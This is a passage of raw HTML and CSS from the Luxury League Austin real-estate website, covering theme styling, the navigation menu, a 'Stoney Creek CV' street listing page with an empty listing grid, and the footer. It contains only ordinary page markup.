                              html body.myhome-body .mh-menu-primary-color-background .mh-header:not(.mh-header--transparent) #mega_main_menu.mh-primary > .menu_holder > .menu_inner > span.nav_logo,
                              html body.myhome-body .mh-menu-primary-color-background .mh-header:not(.mh-header--transparent) #mega_main_menu.mh-primary > .menu_holder > .mmm_fullwidth_container,
                              .myhome-body .mh-thumbnail__featured,
                              .myhome-body .calendar_wrap table tbody td a:hover,
                              .myhome-body .dropdown-menu > li.selected a,
                              .myhome-body .mdl-button.mdl-button--raised.mdl-button--primary,
                              .myhome-body .mdl-button.mdl-button--primary-ghost:hover,
                              .myhome-body .mdl-button.mdl-button--primary-ghost:active,
                              .myhome-body .mdl-button.mdl-button--primary-ghost:focus,
                              .myhome-body .mdl-button.mdl-button--compare-active,
                              .myhome-body .mdl-button.mdl-button--compare-active:hover,
                              .myhome-body .mdl-button.mdl-button--compare-active:active,
                              .myhome-body .mdl-button.mdl-button--compare-active:focus,
                              .myhome-body .mh-accordion .ui-accordion-header.ui-accordion-header-active,
                              .myhome-body .mh-caption__inner,
                              .myhome-body .mh-compare__price,
                              .myhome-body .mh-estate__slider__price,
                              .myhome-body .mh-estate__details__price,
                              .myhome-body .mh-heading--top-separator:after,
                              .myhome-body .mh-heading--bottom-separator:after,
                              .myhome-body .mh-loader,
                              .myhome-body .wpcf7-form .wpcf7-form-control.wpcf7-submit,
                              .myhome-body .mh-loader:before,
                              .myhome-body .mh-loader:after,
                              .myhome-body .mh-map-panel__element button:hover,
                              .myhome-body .mh-map-panel .mh-map-panel__element button.mh-button--active,
                              .myhome-body .mh-map-panel .mh-map-panel__element button.mh-button--active:hover,
                              .myhome-body .mh-map-panel .mh-map-panel__element button.mh-button--active:active,
                              .myhome-body .mh-map-panel .mh-map-panel__element button.mh-button--active:focus,
                              .myhome-body .mh-map-zoom__element button:hover,
                              .myhome-body .mh-map-infobox,
                              .myhome-body .mh-post-single__nav__prev:before,
                              .myhome-body .mh-post-single__nav__next:before,
                              .myhome-body .mh-slider__card-short__price,
                              .myhome-body .mh-slider__card-default__price,
                              .myhome-body #estate_slider_card .tparrows:hover:before,
                              .myhome-body #estate_slider_card_short .tparrows:hover:before,
                              .myhome-body #mh_rev_slider_single .tparrows:hover:before,
                              .myhome-body #mh_rev_gallery_single .tparrows:hover:before,
                              .myhome-body .mh-social-icon:hover,
                              .myhome-body .mh-top-header--primary,
                              .myhome-body .mh-top-header-big:not(.mh-top-header-big--primary) .mh-top-header-big__panel,
                              .myhome-body .mh-top-header-big.mh-top-header-big--primary,
                              .myhome-body .mh-browse-estate__row:first-child,
                              .myhome-body .mh-widget-title__text:before,
                              .myhome-body .owl-carousel .owl-dots .owl-dot.active span,
                              .myhome-body .tagcloud a:hover,
                              .myhome-body .tagcloud a:active,
                              .myhome-body .tagcloud a:focus,
                              .myhome-body .mh-menu ul li a:before,
                              .myhome-body .widget_pages ul li a:before,
                              .myhome-body .widget_meta ul li a:before,
                              .myhome-body .widget_recent_entries ul li a:before,
                              .myhome-body .widget_nav_menu ul li a:before,
                              .myhome-body .widget_categories ul li a:before,
                              .myhome-body .widget_archive ul li a:before,
                              .myhome-body .calendar_wrap table #today,
                              .myhome-body .mh-background-color-primary,
                              .myhome-body .mh-user-panel__menu ul li.mh-user-panel__menu__li--active button,
                              .myhome-body .mh-user-panel__menu ul li.mh-user-panel__menu__li--active a,
                              .myhome-body .mh-top-header--primary .mh-top-bar-user-panel__user-info,
                              .myhome-body .mh-top-header-big .mh-top-bar-user-panel__user-info,
                              .myhome-body .awesomplete mark,
                              .myhome-body .idx-omnibar-form.idx-omnibar-original-form button,
                              .myhome-body .idx-omnibar-form.idx-omnibar-original-form .awesomplete > ul > li mark,
                              .myhome-body #IDX-main #IDX-resultsRow .IDX-resultsDetailsLink a:hover,
                              .myhome-body #IDX-main #IDX-formSubmit,
                              .myhome-body #IDX-main #IDX-submitBtn,
                              .myhome-body #IDX-main #IDX-scheduleShowing,
                              .myhome-body #IDX-main #IDX-photoGalleryLink,
                              .myhome-body #IDX-main .IDX-detailsVirtualTourLink,   
                              .myhome-body #IDX-main #IDX-detailsVirtualTour,
                              .myhome-body .IDX-qsInput.IDX-qsButtonInput, 
                              .myhome-body #IDX-main.IDX-category-map #IDX-criteriaText, 
                              .myhome-body .mh-fixed-menu--active .mh-menu-primary-color-background .mega_main_menu,
                              .myhome-body.mh-active-input-primary .mh-search__panel > div:not(:first-child) .is-checked .mdl-radio__inner-circle,
                              .myhome-body #myhome-idx-wrapper #IDX-leadToolsBar,
                              .myhome-body #myhome-idx-wrapper #IDX-submitBtn,
                              .myhome-body #myhome-idx-wrapper #IDX-formSubmit,
                              .myhome-body #myhome-idx-wrapper #IDX-submitBtn:hover,
                              .myhome-body #myhome-idx-wrapper #IDX-formSubmit:hover,
                              .myhome-body #myhome-idx-wrapper__details-detailsDynamic-1008 .IDX-detailsVirtualTourLink,
                              .myhome-body #myhome-idx-wrapper .IDX-page-listing .IDX-detailsVirtualTourLink,
                              .myhome-body #myhome-idx-wrapper__details-detailsDynamic-1008 .IDX-detailsVirtualTourLink:hover,
                              .myhome-body #myhome-idx-wrapper .IDX-page-listing .IDX-detailsVirtualTourLink:hover,
                              .myhome-body #myhome-idx-wrapper__details-detailsDynamic-1008 #IDX-main.IDX-category-details #IDX-photoGalleryLink,
                              .myhome-body #myhome-idx-wrapper__details-detailsDynamic-1008 #IDX-main.IDX-category-details #IDX-scheduleShowing,
                              .myhome-body #myhome-idx-wrapper .IDX-page-listing #IDX-photoGalleryLink,
                              .myhome-body #myhome-idx-wrapper .IDX-page-listing #IDX-scheduleShowing,
                              .myhome-body #myhome-idx-wrapper__details-detailsDynamic-1008 #IDX-main.IDX-category-details #IDX-photoGalleryLink:hover,
                              .myhome-body #myhome-idx-wrapper__details-detailsDynamic-1008 #IDX-main.IDX-category-details #IDX-scheduleShowing:hover,
                              .myhome-body #myhome-idx-wrapper .IDX-page-listing #IDX-photoGalleryLink:hover,
                              .myhome-body #myhome-idx-wrapper .IDX-page-listing #IDX-scheduleShowing:hover,
                              .myhome-body .myhome-idx-wrapper__mortgage_calculator-mobileFirstMortgage-1002 .IDX-input-group-addon,
                              .myhome-body .myhome-idx-wrapper__map_search_page-mapsearch-1000 #IDX-criteriaText,
                              .myhome-body .myhome-idx-wrapper__map_search_page-mapsearch-1000 #IDX-criteriaWindow .ui-widget-content .ui-slider-range,
                              .myhome-body .myhome-idx-wrapper__map_search_page-mapsearch-1000 #IDX-criteriaWindow .ui-widget-content,
                              .myhome-body .idx-omnibar-form button,
                              .myhome-body .myhome-idx-wrapper__results-mobileFirstResults-1006 .IDX-resultsDetailsLink a:hover,
                              .myhome-body .IDX-type-roster #IDX-rosterFilterSubmit,
                              .myhome-body .IDX-type-roster #IDX-rosterFilterSubmit:hover,
                              .myhome-body .myhome-idx-wrapper__search_page-searchBase-1005 #IDX-loginSubmit,
                              .myhome-body #myhome-idx-wrapper .IDX-category-search #IDX-loginSubmit, 
                              .myhome-body .myhome-idx-wrapper__search_page-searchBase-1005 #IDX-loginSubmit:hover,
                              .myhome-body #myhome-idx-wrapper .IDX-category-search #IDX-loginSubmit:hover,
                              .myhome-body .myhome-idx-wrapper__my_account-myaccount-1000 input[type=submit],
                              .myhome-body .myhome-idx-wrapper__my_account-myaccount-1000 input[type=submit]:hover,
                              .myhome-body .myhome-idx-wrapper__user_signup-usersignup-1002 #IDX-submitBtn,
                              .myhome-body .myhome-idx-wrapper__user_signup-usersignup-1002 #IDX-submitBtn:hover,
                              .myhome-body .myhome-idx-wrapper__user_login-userlogin-1001 #IDX-loginSubmit,
                              .myhome-body .myhome-idx-wrapper__user_login-userlogin-1001 #IDX-loginSubmit:hover,
                              .myhome-body #IDX-widgetLeadLoginWrapper.IDX-widgetLeadLoginWrapper input[type=submit],
                              .myhome-body #IDX-widgetLeadLoginWrapper.IDX-widgetLeadLoginWrapper input[type=submit]:hover,
                              .myhome-body #LeadSignup.LeadSignup input[type=submit],
                              .myhome-body #LeadSignup.LeadSignup input[type=submit]:hover,
                              .myhome-body .IDX-quicksearchWrapper .IDX-quicksearchForm .IDX-qsInput.IDX-qsButtonInput,
                              .myhome-body #myhome-idx-wrapper.myhome-idx-wrapper__mortgage_calculator-mobileFirstMortgage-1002 .IDX-input-group-addon,
                              .myhome-body #myhome-idx-wrapper.myhome-idx-wrapper__mortgage_calculator-mobileFirstMortgage-1002 .IDX-btn-primary,
                              .myhome-body #myhome-idx-wrapper.myhome-idx-wrapper__mortgage_calculator-mobileFirstMortgage-1002 .IDX-btn-primary:hover,
                               html body.myhome-body .ui-dialog[aria-labelledby*=IDX-loadingScreen] #IDX-loadingScreen,
                               html body.myhome-body .ui-dialog[aria-labelledby*=IDX-loadingScreen] #IDX-loadingScreen:before,
                               html body.myhome-body .ui-dialog[aria-labelledby*=IDX-loadingScreen] #IDX-loadingScreen:after,
                               .IDX-registrationModal #IDX-registration .IDX-btn-primary,
                               .IDX-registrationModal #IDX-registration .IDX-btn-primary:hover,
                               .myhome-body .myhome-idx-wrapper__photo_gallery-mobileFirstPhotoGallery-1003 #IDX-photoGallery .IDX-arrow:hover,
                               .myhome-body div[id*=IDX-carouselGallery-] + a:hover,
                               .myhome-idx-wrapper__results-mobileFirstResults-1006 #IDX-resultsRefineSubmit,
                               .myhome-idx-wrapper__results-mobileFirstResults-1006 #IDX-resultsRefineSubmit:hover,                               
                               .myhome-body .mh-app-wrapper .primary,
                               .myhome-body div.awesomplete mark,
                               .myhome-body .mh-popup-login .mh-popup-login__tab-button.active,
                               .myhome-body .mh-app__sidebar-nav__avatar-placeholder:hover,
                               .myhome-body .mh-pricing-table__row--name,
                               .myhome-body .woocommerce #respond input#submit.alt,
                               .myhome-body .woocommerce a.button.alt,
                               .myhome-body .woocommerce button.button.alt,
                               .myhome-body .woocommerce input.button.alt,
                               .myhome-body .mh-field-plans__list__image__icon       
                            {background-color:#bf9460;}
                              .myhome-body blockquote,
                              .myhome-body html body .mh-menu-primary-color-background #mega_main_menu.mh-primary > .menu_holder > .mmm_fullwidth_container,
                              .myhome-body input[type=text]:focus,
                              .myhome-body input[type=text]:active,
                              .myhome-body input[type=password]:focus,
                              .myhome-body input[type=password]:active,
                              .myhome-body input[type=email]:focus,
                              .myhome-body input[type=email]:active,
                              .myhome-body input[type=search]:focus,
                              .myhome-body input[type=search]:active,
                              .myhome-body input[type=tel]:focus,
                              .myhome-body input[type=tel]:active,
                              .myhome-body textarea:focus,
                              .myhome-body textarea:active,
                              .myhome-body .sticky,
                              .myhome-body .mh-active-input input,
                              .myhome-body .mh-active-input .bootstrap-select.btn-group > .btn,
                              .myhome-body .mdl-button.mdl-button--primary-ghost,
                              .myhome-body .mh-compare,
                              .myhome-body .tagcloud a:hover, 
                              .myhome-body .tagcloud a:active,
                              .myhome-body .tagcloud a:focus,
                              .myhome-body .mh-map-panel,
                              .myhome-body .mh-map-zoom,
                              .myhome-body .mh-map-infobox:after,
                              .myhome-body .mh-map-infobox .mh-map-infobox__img-wrapper,
                              .myhome-body .mh-search-horizontal,
                              .myhome-body .mh-search-map-top .mh-search-horizontal,
                              .myhome-body .mh-social-icon:hover:after,
                              .myhome-body .mh-top-header--primary,
                              .myhome-body .owl-carousel .owl-dots .owl-dot.active span,
                              .myhome-body .mh-border-color-primary,
                              .myhome-body .mh-post .post-content blockquote,
                              .myhome-body .mh-user-panel-info,                       
                              .myhome-body.mh-active-input-primary .mh-search__panel > div:not(:first-child) .is-checked .mdl-radio__outer-circle,
                              html body.myhome-body .mh-menu-primary-color-background .mh-header:not(.mh-header--transparent) #mega_main_menu.mh-primary > .menu_holder > .mmm_fullwidth_container,
                              .myhome-body .myhome-idx-wrapper__photo_gallery-photogallery-1002 .IDX-photoGallery,
                              .myhome-body .myhome-idx-wrapper__map_search_page-mapsearch-1000 #IDX-searchNavWrapper,
                              .myhome-body .myhome-idx-wrapper__results-mobileFirstResults-1006 .IDX-propertyTypeHeader,
                              .myhome-body .myhome-idx-wrapper__results-mobileFirstResults-1006 .IDX-resultsDetailsLink a,
                              .myhome-body .myhome-idx-wrapper__search_page-searchBase-1005 #IDX-searchNavWrapper,
                              .myhome-body #myhome-idx-wrapper .IDX-category-search #IDX-searchNavWrapper,
                              .myhome-body .myhome-idx-wrapper__search_page-searchStandard-1002 #IDX-searchNavWrapper,
                              .myhome-body #myhome-idx-wrapper.myhome-idx-wrapper__mortgage_calculator-mobileFirstMortgage-1002 .IDX-well,
                              .myhome-body div[id*=IDX-carouselGallery-] + a,
                              .myhome-body .mh-app-wrapper .primary,
                              .myhome-body .tabs
                              {border-color:#bf9460;}
                              .myhome-body .mh-navbar__menu ul:first-child > li:hover > a,
                              .myhome-body .mh-navbar__container .mh-navbar__menu ul:first-child > li:hover > a:first-child,
                              .myhome-body .mh-pagination a:hover,
                              .myhome-body .page-numbers.current,
                              .myhome-body .mh-footer-top--dark a:hover,
                              .myhome-body .mh-footer-top--dark a:active,
                              .myhome-body .mh-footer-top--dark a:focus,                              
                              .myhome-body.input-myhome .mh-active-input input,
                              .myhome-body .tt-highlight,
                              .myhome-body .mh-breadcrumbs__item a:hover, 
                              .myhome-body .mh-breadcrumbs__back:hover,
                              .myhome-body .mh-breadcrumbs__back:hover i,
                              .myhome-body .mh-active-input .bootstrap-select.btn-group > .btn,
                              .myhome-body .mh-active-input .bootstrap-select.btn-group .dropdown-toggle .filter-option,
                              .myhome-body .mdl-button.mdl-button--primary-ghost,
                              .myhome-body .mdl-button.mdl-button--primary-ghost:hover,
                              .myhome-body .mdl-button.mdl-button--primary-ghost:active,
                              .myhome-body .mdl-button.mdl-button--primary-ghost:focus,
                              .myhome-body .mdl-button.mdl-button--primary-font,
                              html body #mega_main_menu.mh-primary #mh-submit-button a,
                              html body.myhome-body #mega_main_menu.mh-primary #mh-submit-button a i,
                              html body.myhome-body #mega_main_menu.mh-primary > .menu_holder > .menu_inner > ul > li:hover > a:after,
                              html body.myhome-body  #mega_main_menu.mh-primary > .menu_holder > .menu_inner > ul > li:hover > .item_link *,
                              .myhome-body .comment-edit-link:hover,
                              .myhome-body .comment-reply-link:hover,
                              .myhome-body .mh-compare__feature-list li a:hover,
                              .myhome-body .mh-compare__list__element a:hover,
                              .myhome-body .mh-compare__list__element a:hover i,
                              .myhome-body .mh-estate__list__element a:hover,
                              .myhome-body .mh-estate__list__element a:hover i,
                              .myhome-body .mh-estate-horizontal__primary,
                              .myhome-body .mh-estate-vertical__primary,
                              .myhome-body .mh-filters__button.mh-filters__button--active,
                              .myhome-body .mh-filters__button.mh-filters__button--active:hover,
                              .myhome-body button.mh-filters__right__button--active,
                              .myhome-body .mh-loader-wrapper-map,
                              .myhome-body .mh-loader,
                              .myhome-body .mh-register-terms .mh-register-terms__text a,
                              .myhome-body .mh-register-field__terms .mh-register-field__terms__text a,
                              .myhome-body .mh-form-container__reset:hover,
                              .myhome-body .mh-map-wrapper__noresults,
                              .myhome-body .mh-map-pin i,
                              .myhome-body .mh-navbar__wrapper #mh-submit-button a:hover,
                              .myhome-body .mh-pagination--single-post,
                              .myhome-body .mh-post-single__meta a:hover,
                              .myhome-body .mh-search__heading-big,
                              .myhome-body .mh-button-transparent:hover,
                              .myhome-body .mh-user-panel__plans__row .mh-user-panel__plans__cell-4 button:hover,
                              .myhome-body .mh-browse-estate__cell-3 a:hover,
                              .myhome-body .mh-browse-estate__cell-payment a:hover,
                              .myhome-body .mh-user-pagination li:hover,
                              .myhome-body .mh-user-pagination li.mh-user-pagination__element-active,
                              .myhome-body .mh-top-header-big__element:not(.mh-top-header-big__panel) a:hover,
                              .myhome-body .mh-color-primary,
                              .myhome-body .mh-top-header:not(.mh-top-header--primary) a:hover,
                              .myhome-body .mh-top-header-big .mh-top-header-big__social-icons a:hover,                              
                              .myhome-body .mh-top-header-big .mh-top-header-big__social-icons button:hover,
                              .myhome-body .mh-estate__details > div a:hover,
                              .myhome-body .recentcomments a:hover,
                              .myhome-body .rsswidget:hover,
                              .myhome-body .mh-post .post-content a:hover,
                              .myhome-body .link-primary:hover,                              
                              .myhome-body .mh-estate__agent__content a:hover,     
                              .myhome-body .mh-pagination--properties li.active a,  
                              .myhome-body .mh-page-type-v2__content a,
                              .myhome-body .idx-omnibar-form.idx-omnibar-original-form .awesomplete > ul > li:hover,
                              .myhome-body .idx-omnibar-form.idx-omnibar-original-form .awesomplete > ul > li[aria-selected="true"],
                              .myhome-body #IDX-main #IDX-resultsRow .IDX-field-listingPrice.IDX-field-price.IDX-field .IDX-text,
                              .myhome-body #IDX-main #IDX-resultsRow .IDX-resultsDetailsLink a,
                              .myhome-body #IDX-main.IDX-category-details #IDX-detailsTopNav .IDX-topLink a:hover,
                              .myhome-body #IDX-main.IDX-category-details .IDX-listAsRow li span,
                              .myhome-body #IDX-main.IDX-category-details .IDX-listAsRow li a:hover,
                              .myhome-body #IDX-main.IDX-category-search .IDX-listAsRow li span,
                              .myhome-body #IDX-main.IDX-category-map .IDX-listAsRow li span,
                              .myhome-body #IDX-main.IDX-category-search .IDX-listAsRow li a:hover,
                              .myhome-body #IDX-main.IDX-category-map .IDX-listAsRow li a:hover,
                              .myhome-body #IDX-main.IDX-category-search .IDX-listAsRow li span,
                              .myhome-body #IDX-main.IDX-category-map .IDX-listAsRow li span,
                              .myhome-body #IDX-main.IDX-category-search .IDX-listAsRow li a:hover,
                              .myhome-body #IDX-main.IDX-category-map .IDX-listAsRow li a:hover,
                              .myhome-body #IDX-main.IDX-category-details #IDX-detailsField-listingPrice #IDX-detailsPrice,
                              .myhome-body .mh-rs-search #myhome-search-form-submit .mh-search__panel--keyword .mh-search__panel.mh-active-input:after,                        
                              .myhome-body.mh-active-input-primary .mh-search__panel > div:not(:first-child) .is-checked .mdl-radio__label,
                              .myhome-body #myhome-idx-wrapper__details-detailsDynamic-1008 #IDX-nextLastButtons #IDX-nextProp,
                              .myhome-body #myhome-idx-wrapper .IDX-page-listing #IDX-nextLastButtons #IDX-nextProp,
                              .myhome-body #myhome-idx-wrapper__details-detailsDynamic-1008 #IDX-hotLinks a:hover,
                              .myhome-body #myhome-idx-wrapper .IDX-page-listing #IDX-hotLinks a:hover,
                              .myhome-body #myhome-idx-wrapper__details-detailsDynamic-1008 #IDX-main.IDX-category-details #IDX-detailsField-listingPrice #IDX-detailsPrice,
                              .myhome-body #myhome-idx-wrapper .IDX-page-listing #IDX-detailsField-listingPrice #IDX-detailsPrice,
                              .myhome-body #myhome-idx-wrapper__details-detailsDynamic-1008 #IDX-main.IDX-category-details #IDX-detailsTopNav .IDX-topLink a:hover,
                              .myhome-body #myhome-idx-wrapper .IDX-page-listing #IDX-detailsTopNav .IDX-topLink a:hover,
                              .myhome-body #myhome-idx-wrapper__details-detailsDynamic-1008 #IDX-main.IDX-category-details .IDX-listAsRow li span,
                              .myhome-body #myhome-idx-wrapper .IDX-page-listing .IDX-listAsRow li span,
                              .myhome-body #myhome-idx-wrapper__details-detailsDynamic-1008 #IDX-main.IDX-category-details .IDX-listAsRow li a:hover,
                              .myhome-body #myhome-idx-wrapper .IDX-page-listing .IDX-listAsRow li a:hover,
                              .myhome-body .myhome-idx-wrapper__photo_gallery-photogallery-1002 .IDX-page-photogallery #IDX-previousPage a:hover,
                              .myhome-body .idx-omnibar-form .awesomplete > ul > li:hover,
                              .myhome-body .idx-omnibar-form .awesomplete > ul > li[aria-selected="true"],
                              .myhome-body .myhome-idx-wrapper__results-mobileFirstResults-1006 .IDX-propertyTypeHeader,
                              .myhome-body .myhome-idx-wrapper__results-mobileFirstResults-1006 .IDX-field-listingPrice.IDX-field-price.IDX-field .IDX-text,
                              .myhome-body .myhome-idx-wrapper__results-mobileFirstResults-1006 .IDX-resultsDetailsLink a,
                              .myhome-body .myhome-idx-wrapper__search_page-searchBase-1005 .IDX-emailUpdateSignupText,
                              .myhome-body #myhome-idx-wrapper .IDX-category-search .IDX-emailUpdateSignupText,
                              .myhome-body .myhome-idx-wrapper__my_account-myaccount-1000 .IDX-backLink:hover,
                              .myhome-body .myhome-idx-wrapper__user_signup-usersignup-1002 #IDX-loginText a,
                              .myhome-body div[id*=IDX-carouselGallery-] .IDX-carouselPrice,
                              .myhome-body .IDX-showcaseTable .IDX-showcasePrice,
                              .myhome-body .IDX-slideshowWrapper .IDX-slideshowPrice,                            
                              .myhome-body .myhome-idx-wrapper__results-mobileFirstResults-1006 #IDX-agentbio .IDX-actionLinks a,
                              .myhome-body .IDX-searchNavItem > span,
                              html body.myhome-body .ui-dialog[aria-labelledby*=IDX-loadingScreen] #IDX-loadingScreen,
                              .myhome-body .myhome-idx-wrapper__photo_gallery-mobileFirstPhotoGallery-1003 .IDX-showcaseThumbnails-button.IDX-active,
                              .myhome-body div[id*=IDX-carouselGallery-] + a,
                              .myhome-body .mh-popup-top-info i,
                              .myhome-body .mh-pricing-table__row--sold,
                              .myhome-body.mh-active-input-primary .mh-active-input input,
                              .myhome-body .mh-estate__list .mh-estate__list__inner .mh-estate__list__element--attachment a:hover                               
                            {color:#bf9460;}
                            body,
                            button,
                            input,
                            optgroup,
                            select,
                            textarea,
                            .mh-accordion .ui-accordion-header,
                            .mh-estate-horizontal__subheading,
                            .mh-estate-horizontal__primary,
                            .mh-estate-vertical__subheading,
                            .mh-estate-vertical__primary,
                            .mh-map-infobox,
                            .mh-user-panel-info__heading,
                            .mh-font-body
                        {font-family:Catamaran;font-weight:400;}                     
                      .mh-estate-horizontal__primary,
                      .mh-estate-vertical__primary   
                     {font-family:Lusitana;font-weight:700;}
							h1,
                            h2,
                            h3,
                            h4,
                            h5,
                            h6,
                            .mh-estate__details__price,
                            .mh-top-header,
                            .mh-top-header-big__panel,   
                            .mh-caption__inner,
                            .mh-slider-single__price,
                            .mh-heading-font-bold,
                            .mh-search__results,
                            .mh-user-panel__user__content
                        {font-family:Montserrat;font-weight:400;}
                                 h1,
                                 .mh-caption__inner,
                                 .mh-slider-single__price,
                                 .mh-heading-font-bold,
                                 .mh-search__results,
                                 .mh-user-panel__user__content,                     
                                 #IDX-main .IDX-control-label,
                                 .mh-top-title__heading, 
                                 #myhome-idx-wrapper .IDX-control-label,
                                 #myhome-idx-wrapper .IDX-addressField label,
                                 #myhome-idx-wrapper__details-detailsDynamic-1008 #IDX-detailsFeaturedAgentdisplayname,
                                 #myhome-idx-wrapper .IDX-page-listing #IDX-detailsFeaturedAgentdisplayname,
                                .myhome-idx-wrapper__results-mobileFirstResults-1006 .IDX-bioName,
                                #IDX-featuredAgentWrap.IDX-featuredAgentWrap .IDX-featuredAgentContact,
                                .IDX-showcaseTable .IDX-showcasePrice,
                                .IDX-slideshowWrapper .IDX-slideshowPrice                
                            {font-family:Montserrat;font-weight:700;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//luxuryleague.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body id="myhome-app" class="bp-nouveau archive tax-street term-stoney-creek-cv term-1631 wp-theme-myhomemyhome-legacy mmm mega_main_menu-2-2-1-2 ctct-myhome myhome-4.1.0 myhome-body  mh-active-input-primary myhome-3-1-76 wpb-js-composer js-comp-ver-8.7.1 vc_responsive">


            
                <div class="mh-header">
                    <!-- begin "mega_main_menu" --> <div id="mega_main_menu" class="mh-primary primary_style-flat icons-left first-lvl-align-center first-lvl-separator-none direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_4 no-logo no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-1-2 mh-primary primary_style-flat icons-left first-lvl-align-center first-lvl-separator-none direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_4 no-logo no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-1-2 mega_main mega_main_menu"> 	<div class="menu_holder"> 	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" --> 		<div class="menu_inner">            <span class="nav_logo">
            <a class="mobile_toggle">
                <span class="mobile_button">
                    <span class="symbol_menu"><i class="fas fa-bars"></i></span>
                    <span class="symbol_cross"><i class="fas fa-times"></i></span>
                </span>
            </a>
				                    <a class="logo_link" href="https://luxuryleague.com"
                       title="Luxury League">
                    <img
                            src="https://luxuryleague.com/wp-content/uploads/2023/03/LuxuryLeague_Logo_Black.png"
                            data-logo="https://luxuryleague.com/wp-content/uploads/2023/03/LuxuryLeague_Logo_Black.png"
	                    						alt="Luxury League"
                    >
                </a>
				            </span>
			 			<!-- /class="nav_logo" --> 				<ul id="mega_main_menu_ul" class="mega_main_menu_ul"> <li id="menu-item-1424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1424 default_dropdown  drop_to_right submenu_default_width columns1"> 	<a href="https://luxuryleague.com" class="item_link  disable_icon" tabindex="1"> 		<i class=""></i>  		<span class="link_content"> 			<span class="link_text"> 				HOME 			</span> 		</span> 	</a> </li> <li id="menu-item-212699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212699 default_dropdown  drop_to_right submenu_default_width columns1"> 	<a href="https://luxuryleague.com/2025-luxury-league-members/" class="item_link  disable_icon" tabindex="2"> 		<i class=""></i>  		<span class="link_content"> 			<span class="link_text"> 				MEMBERS 			</span> 		</span> 	</a> </li> <li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391 default_dropdown  drop_to_right submenu_default_width columns1"> 	<a href="https://luxuryleague.com/about-us/" class="item_link  disable_icon" tabindex="3"> 		<i class=""></i>  		<span class="link_content"> 			<span class="link_text"> 				ABOUT 			</span> 		</span> 	</a> </li> <li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3392 default_dropdown  drop_to_right submenu_default_width columns1"> 	<a href="https://luxuryleague.com/blog/" class="item_link  disable_icon" tabindex="4"> 		<i class=""></i>  		<span class="link_content"> 			<span class="link_text"> 				BLOG 			</span> 		</span> 	</a> </li> <li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389 default_dropdown  drop_to_right submenu_default_width columns1"> 	<a href="https://luxuryleague.com/partners/" class="item_link  disable_icon" tabindex="5"> 		<i class=""></i>  		<span class="link_content"> 			<span class="link_text"> 				PARTNERS 			</span> 		</span> 	</a> </li> <li id="menu-item-212846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212846 default_dropdown  drop_to_right submenu_default_width columns1"> 	<a href="https://form.jotform.com/260005689262356" class="item_link  disable_icon" tabindex="6"> 		<i class=""></i>  		<span class="link_content"> 			<span class="link_text"> 				APPLY 			</span> 		</span> 	</a> </li></ul> 		</div><!-- /class="menu_inner" --> 	</div><!-- /class="menu_holder" --> </div><!-- /id="mega_main_menu" -->                </div>
                <div
            class="mh-top-title"
		    >
					                <h1 class="mh-top-title__heading">STONEY CREEK CV</h1>
					
		
		    </div>
	<div class="mh-layout mh-top-title-offset">
				<listing-grid
			id="myhome-listing-grid"
			class="mh-search-left"
			config-key='MyHomeListing1768677212'
		>
					</listing-grid>
			</div>

<footer
        id="footer"
        class="mh-footer-top mh-background-cover mh-footer-top--dark"
    >

    
        <div class="mh-footer__inner">
            <div class="mh-layout">
                <div class="mh-footer__row">

                    
                        <div class="mh-footer__row__column widget mh-footer__row__column--1of3">

                            
                                                            <div class="mh-footer__text">
                                    <h4>Luxury League</h4> Austin's Luxury Real Estate Experts                                </div>
                            
                            
                            
                                                            <div class="mh-footer__contact">
                                    <a href="mailto:info@luxuryleague.com">
                                        <i class="flaticon-mail-2"></i>
                                        info@luxuryleague.com                                    </a>
                                </div>
                            
                        </div>

                    
                    <div class="mh-footer__row__column mh-footer__row__column--1of3 widget widget_media_image" id="media_image-2"><img width="300" height="132" src="https://luxuryleague.com/wp-content/uploads/2023/03/LuxuryLeague_Stacked_White-300x132.png" class="image wp-image-203560  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luxuryleague.com/wp-content/uploads/2023/03/LuxuryLeague_Stacked_White-300x132.png 300w, https://luxuryleague.com/wp-content/uploads/2023/03/LuxuryLeague_Stacked_White-768x338.png 768w, https://luxuryleague.com/wp-content/uploads/2023/03/LuxuryLeague_Stacked_White.png 972w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="mh-footer__row__column mh-footer__row__column--1of3 widget widget_nav_menu" id="nav_menu-2"><div class="menu-myhome-primary-menu-container"><ul id="menu-myhome-primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1424"><a href="https://luxuryleague.com">HOME</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212699"><a href="https://luxuryleague.com/2025-luxury-league-members/">MEMBERS</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://luxuryleague.com/about-us/">ABOUT</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3392"><a href="https://luxuryleague.com/blog/">BLOG</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"><a href="https://luxuryleague.com/partners/">PARTNERS</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212846"><a href="https://form.jotform.com/260005689262356">APPLY</a></li> </ul></div></div><div class="mh-footer__row__column mh-footer__row__column--1of3 widget widget-mh-social-icons" id="myhome-social-icons-widget-2">        <div class="mh-social-icons"><a class="mh-social-icon" 